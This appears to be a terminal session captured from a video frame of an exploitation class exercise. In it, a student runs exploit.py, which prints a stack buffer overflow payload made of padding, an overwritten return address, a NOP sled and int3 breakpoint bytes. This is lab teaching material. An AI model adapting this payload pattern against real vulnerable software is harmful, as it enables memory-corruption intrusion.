 ubuntu@ip-172-31-0-14:~/aula_05$ python exploit.py > exp
ubuntu@ip-172-31-0-14:~/aula_05$ vi exploit.py
ubuntu@ip-172-31-0-14:~/aula_05$ python3 exploit.py
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x93\
xe4\xff\xff\xff\x7f\x00\x00\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xcc\xcc\xcc\xcc\xcc\xcc\xcc
\xcc'
ubuntu@ip-172-31-0-14:~/aula_05$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ubuntu@ip-172-31-0-14:~/aula_05$ python exploit.py